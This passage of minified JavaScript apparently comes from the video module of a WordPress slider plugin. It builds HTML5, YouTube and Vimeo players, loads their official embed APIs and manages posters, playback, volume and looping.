n=i/a,l=s.vd*n*100,d=s.vd/n*100;\"Edge\"===t.get_browser()||\"IE\"===t.get_browser()?o=n>s.vd?{minWidth:\"100%\",height:l+\"%\",x:\"-50%\",y:\"-50%\",top:\"50%\",left:\"50%\",position:\"absolute\"}:{minHeight:\"100%\",width:d+\"%\",x:\"-50%\",y:\"-50%\",top:\"50%\",left:\"50%\",position:\"absolute\"}:(s.bgvideo&&void 0!==s.vimeoid&&\"carousel\"==t[e].sliderType&&(l=100,d=100),o=n>s.vd?{height:(s.fitCover?100:l)+\"%\",width:\"100%\",top:s.fitCover?0:-(l-100)/2+\"%\",left:\"0px\",position:\"absolute\"}:{width:(s.fitCover?100:d)+\"%\",height:\"100%\",left:s.fitCover?0:-(d-100)/2+\"%\",top:\"0px\",position:\"absolute\"}),(void 0!==s.vimeoid||void 0!==s.ytid)&&(o.maxWidth=\"none\",o.maxHeight=\"none\"),tpGS.gsap.set(s.jvideo,o)}}},checkVideoApis:function(e,i){if(location.protocol,!t[i].youtubeapineeded){var a=e.find(\"iframe\");if((void 0!=e.data(\"ytid\")||a.length>0&&a.attr(\"src\")&&a.attr(\"src\").toLowerCase().indexOf(\"youtube\")>0)&&(t[i].youtubeapineeded=!0),t[i].youtubeapineeded&&!window.rs_addedyt){t[i].youtubestarttime=Date.now(),window.rs_addedyt=!0;var r=document.createElement(\"script\"),o=t.getByTag(document,\"script\")[0],s=!0;r.src=\"https://www.youtube.com/iframe_api\",jQuery(\"head\").find(\"*\").each(function(){\"https://www.youtube.com/iframe_api\"==jQuery(this).attr(\"src\")&&(s=!1)}),s&&o.parentNode.insertBefore(r,o)}}if(!t[i].vimeoapineeded){var n=e.find(\"iframe\");if((void 0!=e.data(\"vimeoid\")||n.length>0&&n.attr(\"src\")&&n.attr(\"src\").toLowerCase().indexOf(\"vimeo\")>0)&&(t[i].vimeoapineeded=!0),t[i].vimeoapineeded&&!window.rs_addedvim){t[i].vimeostarttime=Date.now(),window.rs_addedvim=!0;var s=!0;if(s){var l=!0,d=\"https://player.vimeo.com/api/player.js\";jQuery.each(document.getElementsByTagName(\"script\"),function(e,i){0!=i.src.length&&-1==i.src.indexOf(\".min.js\")&&-1!=i.src.indexOf(document.location.host)&&(l=!1)}),require([l?\"vimeoPlayer\":d],function(e){s=!1,window.Vimeo={Player:e}})}}}},manageVideoLayer:function(e,i,a,o){if(t[i].videos=void 0===t[i].videos?{}:t[i].videos,void 0===t[i].videos[e[0].id]||!0===o){var s=t[i].videos[e[0].id]=void 0===t[i].videos[e[0].id]?f(e.data(),void 0,a):t[i].videos[e[0].id];if(s.audio=void 0!==s.audio&&s.audio,t.ISM&&s.opom){0==e.find(\"rs-poster\").length&&e.append('<rs-poster class=\"noSwipe\" style=\"background-image:url('+s.poster+');\"></rs-poster>');return}s.jsposter=e.find(\"rs-poster\"),s.id=e[0].id,s.pload=\"auto\"===s.pload||\"canplay\"===s.pload||\"canplaythrough\"===s.pload||\"progress\"===s.pload?\"auto\":s.pload,s.type=void 0!=s.mp4||void 0!=s.webm?\"html5\":void 0!=s.ytid&&String(s.ytid).length>1?\"youtube\":void 0!=s.vimeoid&&String(s.vimeoid).length>1?\"vimeo\":\"none\",s.newtype=\"html5\"==s.type&&0==e.find(s.audio?\"audio\":\"video\").length?\"html5\":\"youtube\"==s.type&&0==e.find(\"iframe\").length?\"youtube\":\"vimeo\"==s.type&&0==e.find(\"iframe\").length?\"vimeo\":\"none\",s.extras=\"\",s.posterMarkup=void 0===s.posterMarkup?\"\":s.posterMarkup,!s.audio&&\"1sttime\"==s.aplay&&s.pausetimer&&s.bgvideo&&t.sA(e.closest(\"rs-slide\")[0],\"rspausetimeronce\",1),!s.audio&&s.bgvideo&&s.pausetimer&&(!0==s.aplay||\"true\"==s.aplay||\"no1sttime\"==s.aplay)&&t.sA(e.closest(\"rs-slide\")[0],\"rspausetimeralways\",1),s.noInt&&e.find(\"*\").addClass(\"rs-nointeraction\"),void 0!=s.poster&&s.poster.length>2&&!(t.ISM&&s.npom)&&0==s.jsposter.length&&(s.posterMarkup+='<rs-poster class=\"noSwipe\" style=\"background-image:url('+s.poster+');\"></rs-poster>');var n=!0;switch(s.cSS=\"created\",s.cRS=\"created\",s.newtype){case\"html5\":!0==window.isSafari11&&(t[i].slideHasIframe=!0),s.audio&&e.addClass(\"rs-audio\"),s.tag=s.audio?\"audio\":\"video\";var l,d=\"video\"===s.tag&&(t.is_mobile()||t.isSafari11())?s.aplay&&\"no1sttime\"!==s.aplay||\"true\"===s.aplay?\"muted playsinline autoplay\":s.inline?\" playsinline\":\"\":\"\",c='<div class=\"html5vid rs_html5vidbasicstyles '+(!1===s.afs?\"hidefullscreen\":\"\")+'\">',$=s.bgvideo&&/^([\\w]+\\:)?\\/\\//.test(s.mp4)&&(-1===s.mp4.indexOf(location.host)||-1!==s.mp4.indexOf(\".\"+location.host))&&s.crossOriginVideo?' crossOrigin=\"anonymous\" ':\"\";c+=\"<\"+s.tag+\" \"+d+\" \"+(s.controls&&\"none\"!==s.controls?\" controls\":\"\")+$+(s.bgvideo&&-1==d.indexOf(\"autoplay\")?\" autoplay\":\"\")+(s.bgvideo&&-1==d.indexOf(\"muted\")?\" muted\":\"\")+' style=\"'+(\"Edge\"!==t.get_browser()?(s.fitCover?\"object-fit:cover;background-size:cover;\":\"\")+\"opacity:0;width:100%; height:100%\":\"\")+'\" class=\"\" '+(s.loop?\"loop\":\"\")+' preload=\"'+s.pload+'\">',\"video\"===s.tag&&void 0!=s.webm&&\"firefox\"==t.get_browser().toLowerCase()&&(c=c+'<source src=\"'+s.webm+'\" type=\"video/webm\" />'),void 0!=s.mp4&&(c=c+'<source src=\"'+s.mp4+'\" type=\"'+(\"video\"===s.tag?\"video/mp4\":s.mp4.toLowerCase().indexOf(\"m4a\")>0?\"audio/x-m4a\":\"audio/mpeg\")+'\" />'),void 0!=s.ogv&&(c=c+'<source src=\"'+s.mp4+'\" type=\"'+s.tag+'/ogg\" />'),c+=\"</\"+s.tag+\"></div>\",c+=s.posterMarkup,s.controls&&!s.audio&&void 0===s.poster||s.bgvideo||(c+='<div class=\"tp-video-play-button\"><i class=\"revicon-right-dir\"></i><span class=\"tp-revstop\">&nbsp;</span></div>'),s.videomarkup=c,n=!1,t.ISM&&s.notonmobile||t.isIE(8)||e.append(c),s.jvideo=e.find(s.tag),s.video=s.jvideo[0],s.html5vid=s.jvideo.parent(),r(s.video,\"canplay\",void(u(l=e,i),t.resetVideo(l,i)));break;case\"youtube\":t[i].slideHasIframe=!0,s.controls&&\"none\"!==s.controls||(s.vatr=s.vatr.replace(\"controls=1\",\"controls=0\"),-1!=s.vatr.toLowerCase().indexOf(\"controls\")||(s.vatr=s.vatr+\"&controls=0\")),(s.inline||\"RS-BGVIDEO\"===e[0].tagName)&&(s.vatr=s.vatr+\"&playsinline=1\"),-1!=s.ssec&&(s.vatr+=\"&start=\"+s.ssec),-1!=s.esec&&(s.vatr+=\"&end=\"+s.esec);var p=s.vatr.split(\"origin=https://\");s.vatrnew=p.length>1?p[0]+\"origin=https://\"+(self.location.href.match(/www/gi)&&!p[1].match(/www/gi)?\"www.\"+p[1]:p[1]):s.vatr,s.videomarkup='<iframe allow=\"autoplay; '+(!0===s.afs?\"fullscreen\":\"\")+'\" type=\"text/html\" src=\"https://www.youtube-nocookie.com/embed/'+s.ytid+\"?\"+s.vatrnew+'\" '+(!0===s.afs?\"allowfullscreen\":\"\")+' width=\"100%\" height=\"100%\" class=\"intrinsic-ignore\" style=\"opacity:0;visibility:visible;width:100%;height:100%\"></iframe>';break;case\"vimeo\":t[i].slideHasIframe=!0,s.controls&&\"none\"!==s.controls?(s.vatr=s.vatr.replace(\"background=0\",\"background=1\"),-1==s.vatr.toLowerCase().indexOf(\"background\")&&(s.vatr=s.vatr+\"&background=1\")):(s.vatr=s.vatr.replace(\"background=1\",\"background=0\"),-1==s.vatr.toLowerCase().indexOf(\"background\")&&(s.vatr=s.vatr+\"&background=0\")),s.vatr=\"autoplay=\"+(!0===s.aplay?1:0)+\"&\"+s.vatr,s.bgvideo&&(s.prePlayForaWhile=!0),t.ISM&&!0===s.aplay&&(s.vatr=\"muted=1&\"+s.vatr),s.loop&&(s.vatr=\"loop=1&\"+s.vatr),s.videomarkup='<iframe  allow=\"autoplay; '+(!0===s.afs?\"fullscreen\":\"\")+'\" src=\"https://player.vimeo.com/video/'+s.vimeoid+\"?\"+s.vatr+'\" '+(!0===s.afs?\"webkitallowfullscreen mozallowfullscreen allowfullscreen\":\"\")+' width=\"100%\" height=\"100%\" class=\"intrinsic-ignore\" style=\"opacity:0;visibility:visible;width:100%;height:100%\"></iframe>'}if(void 0!=s.poster&&s.poster.length>2&&!(t.ISM&&s.npom))n&&0==e.find(\"rs-poster\").length&&e.append(s.posterMarkup),0==e.find(\"iframe\").length&&(s.jsposter=e.find(\"rs-poster\"),s.jsposter.on(\"click\",function(){if(t.playVideo(e,i,!0),t.ISM){if(s.notonmobile)return!1;tpGS.gsap.to(s.jsposter,.3,{opacity:0,visibility:\"hidden\",force3D:\"auto\",ease:\"power3.inOut\"}),t.showVideo(e.find(\"iframe\"))}}));else{if(t.ISM&&s.notonmobile)return!1;0==e.find(\"iframe\").length&&(\"youtube\"==s.type||\"vimeo\"==s.type)&&(delete s.vimeoplayer,e.append(s.videomarkup),h(e,i,\"vimeo\"===s.newtype&&!!s.bgvideo,!0))}if(\"none\"!==s.doverlay&&void 0!==s.doverlay){var g=t.createOverlay(i,s.doverlay,s.doverlaysize,{0:s.doverlaycolora,1:s.doverlaycolorb});s.bgvideo&&1!=e.closest(\"rs-sbg-wrap\").find(\"rs-dotted\").length?e.closest(\"rs-sbg-wrap\").append('<rs-dotted style=\"background-image:'+g+'\"></rs-dotted>'):s.bgvideo||1==e.find(\"rs-dotted\").length||e.append('<rs-dotted style=\"background-image:'+g+'\"></rs-dotted>')}s.bgvideo&&(\"youtube\"!==s.type&&\"vimeo\"!==s.type&&(e[0].style.display=\"none\"),e[0].style.zIndex=0,tpGS.gsap.set(e.find(\"video, iframe\"),{opacity:0}))}}});var r=function(e,i,t){e.addEventListener?e.addEventListener(i,t,{capture:!1,passive:!0}):e.attachEvent(i,t,{capture:!1,passive:!0})},o=function(e,i,t){var a={};return a.video=e,a.type=i,a.settings=t,a},s=function(e,i){var a=t[e].videos[i[0].id];(a.bgvideo||i.hasClass(\"rs-fsv\"))&&((void 0===a.ratio||a.ratio.split(\":\").length<=1)&&(a.ratio=\"16:9\"),requestAnimationFrame(function(){t.prepareCoveredVideo(e)}))},n=function(e,i){var a=e.vimeoplayer;a.getPaused().then(function(r){e.volumetoken=!0;var o=!r,s=a.setVolume(i);void 0!==s&&s.then(function(i){a.getPaused().then(function(i){o===i&&(e.volume=\"mute\",a.getMuted().then(function(i){i||(e.volumetoken=!0,a.setMuted(!0))}),a.play())}).catch(function(e){console.log(\"Get Paused Function Failed for Vimeo Volume Changes Inside the Promise\")})}).catch(function(i){o&&(e.volume=\"mute\",e.volumetoken=!0,a.setMuted(!0),a.play()),t.ISM&&w(e,0)})}).catch(function(){console.log(\"Get Paused Function Failed for Vimeo Volume Changes\")})},l=function(e,i){var t=e.player.getPlayerState();\"mute\"===i?e.player.mute():(e.player.unMute(),e.player.setVolume(i)),setTimeout(function(){1===t&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},d=function(e,i,a){if(\"playVideo\"===e.cRS){var r=e.video.play();void 0!==r&&r.then(function(i){!0===e.twaudio&&!0!==t[a].globalmute&&(e.twaudio=!1,t.clickedOnce&&(e.video.volume=e.volcache,e.volume=e.volcache,e.video.muted=!1))}).catch(function(t){e.video.pause(),!0!==i&&d(e,!0,a)}),t.ISM&&w(e,0)}},c=function(e){if(\"playVideo\"===e.cRS){var i=e.vimeoplayer.play();void 0!==i&&i.then(function(e){}).catch(function(i){e.vimeoplayer.volumetoken=!0,e.vimeoplayer.setMuted(!0),e.vimeoplayer.play()})}},$=function(e){\"playVideo\"===e.cRS&&e.player.playVideo()},p=function(e,i,a,r){clearTimeout(i.repeatedPosterCalls),i.repeatedPosterCalls=setTimeout(function(){\"show\"===a||\"playing\"===i.cSS&&!0!==i.VideoIsVisible?(void 0!==i.showhideposter&&i.showhideposter.pause(),i.showhideposter=tpGS.gsap.timeline(),i.jsposter.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:\"auto\",ease:\"power3.inOut\"}),0),i.jvideo.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jvideo,void 0!==r?r:.001,{opacity:1,display:\"block\",ease:i.jsposter.length>0?\"power3.inOut\":\"power3.out\"}),0),i.VideoIsVisible=!0):(\"hide\"===a||\"paused\"===i.cSS&&!0!=t.checkfullscreenEnabled(e)&&i.jsposter.length>0&&!1!==i.VideoIsVisible&&!0!==i.seeking)&&(void 0!==i.showhideposter&&i.showhideposter.pause(),i.showhideposter=tpGS.gsap.timeline(),i.jsposter.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:\"auto\",ease:\"power3.inOut\"}),0),i.jvideo.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jvideo,void 0!==r?r:.001,{opacity:0,ease:i.jsposter.length>0?\"power3.inOut\":\"power3.out\"}),.3),i.bgvideo&&void 0!==i.nBG&&void 0!==i.nBG.loadobj&&(i.nBG.video=i.nBG.loadobj.img),i.VideoIsVisible=!1)},void 0!==a?0:100)},g=function(e,i,a){e.cSS=\"playing\",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?i.find(\"rs-poster\"):e.jsposter,e.jvideo=i.find(\"iframe\"),t[a].c.trigger(\"revolution.slide.onvideoplay\",o(e.vimeoplayer,\"vimeo\",e)),t[a].stopByVideo=e.pausetimer,b(i,a),\"mute\"==e.volume||0===e.volume||t.lastToggleState(i.data(\"videomutetoggledby\"))||!0===t[a].globalmute?(e.volumetoken=!0,e.vimeoplayer.setMuted(!0)):n(e,parseInt(e.volcache,0)/100||.75),t.toggleState(e.videotoggledby)},h=function(e,i,a,r){var n=t[i].videos[e[0].id],d=\"iframe\"+Math.round(1e5*Math.random()+1);if(n.jvideo=e.find(\"iframe\"),s(i,e),n.jvideo.attr(\"id\",d),n.startvideonow=a,n.videolistenerexist){if(a)switch(n.type){case\"youtube\":t.playVideo(e,i),-1!=n.ssec&&n.player.seekTo(n.ssec);break;case\"vimeo\":t.playVideo(e,i),-1!=n.ssec&&n.vimeoplayer.seekTo(n.ssec)}return}switch(n.type){case\"youtube\":if(\"undefined\"==typeof YT||void 0===YT.Player){t.checkVideoApis(e,i),setTimeout(function(){h(e,i,a,r)},50);return}n.player=new YT.Player(d,{events:{onStateChange:function(a){a.data==YT.PlayerState.PLAYING?(n.cSS=\"playing\",t[i].onceVideoPlayed=!0,!1===n.player.isMuted()&&(n.volume=n.volcache=n.player.getVolume()),\"mute\"==n.volume||0===n.volume||t.lastToggleState(e.data(\"videomutetoggledby\"))||!0===t[i].globalmute?n.player.mute():l(n,parseInt(n.volcache,0)||75),t[i].stopByVideo=!0,b(e,i),n.pausetimer?t[i].c.trigger(\"stoptimer\"):t[i].stopByVideo=!1,t[i].c.trigger(\"revolution.slide.onvideoplay\",o(n.player,\"youtube\",n)),t.toggleState(n.videotoggledby)):(n.cSS=\"paused\",0==a.data&&n.loop&&(-1!=n.ssec&&n.player.seekTo(n.ssec),t.playVideo(e,i),t.toggleState(n.videotoggledby)),-1!=a.data&&3!=a.data&&(t[i].stopByVideo=!1,t[i].tonpause=!1,y(e,i),t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.player,\"youtube\",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby)),0==a.data&&n.nse?(m(),n.nseTriggered=!0,t[i].c.revnext(),y(e,i)):(y(e,i),t[i].stopByVideo=!1,3===a.data||(-1==n.lasteventdata||3==n.lasteventdata||void 0===n.lasteventdata)&&(-1==a.data||3==a.data)||t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.player,\"youtube\",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby))),clearTimeout(n.postOrVideoTimer),3!==a.data&&(n.postOrVideoTimer=setTimeout(function(){p(i,n)},1===n.lasteventdata&&2===a.data||2===n.lasteventdata&&3!==a.data?1e3:0),n.lasteventdata=a.data)},onReady:function(a){var o,s=t.is_mobile(),l=e.hasClass(\"rs-layer-video\");n.ready=!0,(s||t.isSafari11()&&!(s&&l))&&(\"RS-BGVIDEO\"===e[0].tagName||l&&(!0===n.aplay||\"true\"===n.aplay))&&(o=!0,n.player.setVolume(0),n.volume=\"mute\",n.player.mute(),clearTimeout(e.data(\"mobilevideotimr\")),(2===n.player.getPlayerState()||-1===n.player.getPlayerState())&&e.data(\"mobilevideotimr\",setTimeout(function(){t.playVideo(e,i)},500))),o||\"mute\"!=n.volume||(n.player.setVolume(0),n.player.mute()),e.addClass(\"rs-apiready\"),(void 0!=n.speed||1!==n.speed)&&a.target.setPlaybackRate(parseFloat(n.speed)),n.jsposter.off(\"click\"),n.jsposter.on(\"click\",function(){t.playVideo(e,i,!0)}),n.startvideonow?(t.playVideo(e,i),-1!=n.ssec&&n.player.seekTo(n.ssec)):r&&p(i,n,\"show\",.2),n.videolistenerexist=!0}}});break;case\"vimeo\":if(\"undefined\"==typeof Vimeo||void 0===Vimeo.Player){t.checkVideoApis(e,i),setTimeout(function(){h(e,i,a,r)},50);return}for(var c,$,u=n.jvideo.attr(\"src\"),v={},f=u,w=/([^&=]+)=([^&]*)/g;$=w.exec(f);)v[decodeURIComponent($[1])]=decodeURIComponent($[2]);u=(u=void 0!=v.player_id?u.replace(v.player_id,d):u+\"&player_id=\"+d).replace(/&api=0|&api=1/g,\"\");var _=t.is_mobile()||t.isSafari11(),S=\"RS-BGVIDEO\"===e[0].tagName;_&&S&&(u+=\"&background=1\"),n.jvideo.attr(\"src\",u),n.vimeoplayer=void 0===n.vimeoplayer||!1===n.vimeoplayer?new Vimeo.Player(d):n.vimeoplayer,_&&(S?c=!0:(n.aplay||\"true\"===n.aplay)&&(c=!0),c&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0),n.volume=\"mute\")),n.vimeoplayer.on(\"play\",function(a){t[i].onceVideoPlayed=!0,n.cSS=\"playing\",n.vimeostarted||g(n,e,i)}),n.vimeoplayer.on(\"loaded\",function(a){var o={};n.vimeoplayer.getVideoWidth().then(function(t){o.width=t,void 0!==o.width&&void 0!==o.height&&(n.ratio=o.width+\":\"+o.height,n.vimeoplayerloaded=!0,s(i,e))}),n.vimeoplayer.getVideoHeight().then(function(t){o.height=t,void 0!==o.width&&void 0!==o.height&&(n.ratio=o.width+\":\"+o.height,n.vimeoplayerloaded=!0,s(i,e))}),n.startvideonow?(\"mute\"===n.volume&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0)),t.playVideo(e,i),-1!=n.ssec&&n.vimeoplayer.setCurrentTime(n.ssec)):r&&p(i,n,\"show\",.2)}),e.addClass(\"rs-apiready\"),n.vimeoplayer.on(\"volumechange\",function(e){n.volumetoken&&(n.volume=e.volume),n.volumetoken=!1}),n.vimeoplayer.on(\"timeupdate\",function(a){p(i,n),n.vimeostarted||0===a.percent||void 0!==t[i].activeRSSlide&&n.slideid!==t.gA(t[i].slides[t[i].activeRSSlide],\"key\")||g(n,e,i),n.pausetimer&&\"playing\"==t[i].sliderstatus&&(t[i].stopByVideo=!0,t[i].c.trigger(\"stoptimer\")),n.currenttime=a.seconds,0!=n.esec&&-1!==n.esec&&n.esec<a.seconds&&!0!==n.nextslidecalled&&(n.loop?(t.playVideo(e,i),n.vimeoplayer.setCurrentTime(-1!==n.ssec?n.ssec:0)):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,t[i].c.revnext()),n.vimeoplayer.pause())),n.prePlayForaWhile&&n.vimeoplayer.pause()}),n.vimeoplayer.on(\"ended\",function(a){n.cSS=\"paused\",p(i,n),n.vimeostarted=!1,y(e,i),t[i].stopByVideo=!1,t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.vimeoplayer,\"vimeo\",n)),n.nse&&(n.nseTriggered=!0,t[i].c.revnext()),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby)}),n.vimeoplayer.on(\"pause\",function(a){n.vimeostarted=!1,n.cSS=\"paused\",p(i,n),t[i].stopByVideo=!1,t[i].tonpause=!1,y(e,i),t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(n.vimeoplayer,\"vimeo\",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(n.videotoggledby)}),n.jsposter.off(\"click\"),n.jsposter.on(\"click\",function(){if(!t.ISM)return t.playVideo(e,i,!0),!1}),n.videolistenerexist=!0}},m=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},u=function(e,i,a){var s=t[i].videos[e[0].id];if(t.ISM&&s.notonmobile)return!1;if(s.metaloaded=!0,\"html5\"===s.newtype&&s.bgvideo&&(s.nBG=t[i].sbgs[e[0].dataset.key],void 0===s.nBG.shadowCanvas&&(s.nBG.shadowCanvas=document.createElement(\"canvas\"),s.nBG.shadowCTX=s.nBG.shadowCanvas.getContext(\"2d\"),s.nBG.shadowCanvas.style.background=\"transparent\",s.nBG.shadowCanvas.style.opacity=1),s.nBG.isHTML5=!0,s.nBG.video=void 0!==s.nBG.loadobj&&void 0!==s.nBG.loadobj.img?s.nBG.loadobj.img:s.video,s.nBG.drawVideoCanvasImagesRecall=!1),(!s.controls||s.audio||void 0!==s.poster)&&!s.noInt){0!=e.find(\".tp-video-play-button\").length||t.ISM||e.append('<div class=\"tp-video-play-button\"><i class=\"revicon-right-dir\"></i><span class=\"tp-revstop\">&nbsp;</span></div>');var n=\"video, rs-poster, .tp-video-play-button\";void 0!==s.poster&&s.controls&&(n=\".tp-video-play-button\"),e.find(n).on(\"click\",function(){!1===s.loop&&s.esec>0&&s.esec<=s.video.currentTime||(e.hasClass(\"videoisplaying\")?t.stopVideo(e,i):t.playVideo(e,i,!0))})}(e.hasClass(\"rs-fsv\")||s.bgvideo)&&(s.bgvideo||e.hasClass(\"rs-fsv\")?(s.html5vid.addClass(\"fullcoveredvideo\"),(void 0===s.ratio||1==s.ratio.split(\":\").length)&&(s.ratio=\"16:9\"),t.prepareCoveredVideo(i)):s.html5vid.addClass(\"rs-fsv\")),r(s.video,\"canplaythrough\",function(){t.preLoadAudioDone(e,i,\"canplaythrough\")}),r(s.video,\"canplay\",function(){t.preLoadAudioDone(e,i,\"canplay\")}),r(s.video,\"progress\",function(){t.preLoadAudioDone(e,i,\"progress\")}),r(s.video,\"pause\",function(){t.ISM&&w(s,1)}),r(s.video,\"timeupdate\",function(e){this.BGrendered=!0,p(i,s),-1===s.esec&&s.loop&&!0==window.isSafari11&&(s.esec=s.video.duration-.075),void 0!==s.lastCurrentTime?s.fps=s.video.currentTime-s.lastCurrentTime:s.fps=.1,s.lastCurrentTime=s.video.currentTime,0!=s.esec&&-1!=s.esec&&s.esec<s.video.currentTime&&!s.nextslidecalled&&(s.loop?(d(s,void 0,i),s.video.currentTime=-1===s.ssec?.5:s.ssec):(s.nse&&(s.nseTriggered=!0,s.nextslidecalled=!0,t[i].jcnah=!0,t[i].c.revnext(),setTimeout(function(){t[i].jcnah=!1},1e3)),s.video.pause()))}),r(s.video,\"play\",function(){s.cSS=\"playing\",p(i,s),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!0,s.nBG.videoisplaying=!0,s.nBG.video=s.video,t.updateVideoFrames(i,s.nBG)),t[i].onceVideoPlayed=!0,s.nextslidecalled=!1,s.volume=void 0!=s.volume&&\"mute\"!=s.volume?parseFloat(s.volcache):s.volume,s.volcache=void 0!=s.volcache&&\"mute\"!=s.volcache?parseFloat(s.volcache):s.volcache,t.is_mobile()||(!0===t[i].globalmute?s.video.muted=!0:s.video.muted=\"mute\"==s.volume,s.volcache=t.isNumeric(s.volcache)&&s.volcache>1?s.volcache/100:s.volcache,\"mute\"==s.volume?s.video.muted=!0:void 0==s.volcache||(s.video.volume=s.volcache)),e.addClass(\"videoisplaying\"),b(e,i),clearTimeout(s.showCoverSoon),!0!==s.pausetimer||\"audio\"==s.tag?(t[i].stopByVideo=!1,t[i].c.trigger(\"revolution.slide.onvideostop\",o(s.video,\"html5\",s))):(t[i].stopByVideo=!0,t[i].c.trigger(\"revolution.slide.onvideoplay\",o(s.video,\"html5\",s))),s.pausetimer&&\"playing\"==t[i].sliderstatus&&(t[i].stopByVideo=!0,t[i].c.trigger(\"stoptimer\")),t.toggleState(s.videotoggledby)}),r(s.video,\"seeked\",function(){s.seeking=!1}),r(s.video,\"seeking\",function(){s.seeking=!0}),r(s.video,\"pause\",function(a){s.cSS=\"paused\",p(i,s),e.removeClass(\"videoisplaying\"),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!1,s.nBG.videoisplaying=!1),t[i].stopByVideo=!1,y(e,i),\"audio\"!=s.tag&&t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(s.video,\"html5\",s)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr(\"id\")==e.attr(\"id\"))&&t.unToggleState(s.videotoggledby)}),r(s.video,\"ended\",function(){s.cSS=\"paused\",m(),p(i,s),y(e,i),t[i].stopByVideo=!1,y(e,i),\"audio\"!=s.tag&&t[i].c.trigger(\"starttimer\"),t[i].c.trigger(\"revolution.slide.onvideostop\",o(s.video,\"html5\",e.data())),s.nse&&s.video.currentTime>0&&(!0==!t[i].jcnah&&(s.nseTriggered=!0,t[i].c.revnext(),t[i].jcnah=!0),setTimeout(function(){t[i].jcnah=!1},1500)),e.removeClass(\"videoisplaying\"),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!1,s.nBG.videoisplaying=!1),(!0===t[i].inviewport||void 0===t[i].inviewport)&&(t[i].lastplayedvideos=[])}),r(s.video,\"volumechange\",function(){s.video.muted?s.volume=\"mute\":s.volume=s.volcache=s.video.volume})},v=function(e){return\"t\"===e||!0===e||\"true\"===e||\"f\"!==e&&!1!==e&&\"false\"!==e&&e},f=function(e,i,t){e.audio=\"audio\"===i;var r=void 0===e.video?[]:e.video.split(\";\"),o={volume:e.audio?1:\"mute\",pload:\"auto\",ratio:\"16:9\",loop:!0,aplay:\"true\",fitCover:!0,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:\"none\",doverlaysize:1,doverlaycolora:\"transparent\",doverlaycolorb:\"#000000\",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75,crossOriginVideo:!1};for(var s in r)if(r.hasOwnProperty(s)){var n=r[s].split(\":\");switch(n[0]){case\"v\":o.volume=n[1];break;case\"twa\":o.twaudio=n[1];break;case\"vd\":o.volcache=n[1];break;case\"p\":o.pload=n[1];break;case\"ar\":o.ratio=n[1]+(void 0!==n[2]?\":\"+n[2]:\"\");break;case\"ap\":o.aplay=v(n[1]);break;case\"vfc\":o.fitCover=v(n[1]);break;case\"afs\":o.afs=v(n[1]);break;case\"vc\":o.controls=n[1];break;case\"nse\":o.nse=v(n[1]);break;case\"npom\":o.npom=v(n[1]);break;case\"opom\":o.opom=v(n[1]);break;case\"t\":o.vtype=n[1];break;case\"inl\":o.inline=v(n[1]);break;case\"nomo\":o.notonmobile=v(n[1]);break;case\"sta\":o.start=n[1]+(void 0!==n[2]?\":\"+n[2]:\"\");break;case\"end\":o.end=n[1]+(void 0!==n[2]?\":\"+n[2]:\"\");break;case\"do\":o.doverlay=n[1];break;case\"dos\":o.doverlaysize=n[1];break;case\"doca\":o.doverlaycolora=n[1];break;case\"docb\":o.doverlaycolorb=n[1];break;case\"scop\":o.scop=v(n[1]);break;case\"rwd\":o.rwd=v(n[1]);break;case\"sp\":o.speed=n[1];break;case\"vw\":o.ploadwait=parseInt(n[1],0)||5;break;case\"sav\":o.stopAV=v(n[1]);break;case\"noint\":o.noInt=v(n[1]);break;case\"l\":o.loopcache=n[1],o.loop=\"loop\"===n[1]||\"loopandnoslidestop\"===n[1]||\"none\"!==n[1]&&v(n[1]);break;case\"ptimer\":o.pausetimer=v(n[1]);break;case\"sat\":o.waitToSlideTrans=v(n[1]);break;case\"crossOriginVideo\":o.crossOriginVideo=v(n[1])}}return void 0==e.mp4&&void 0==e.webm&&(o.fitCover=!1),void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 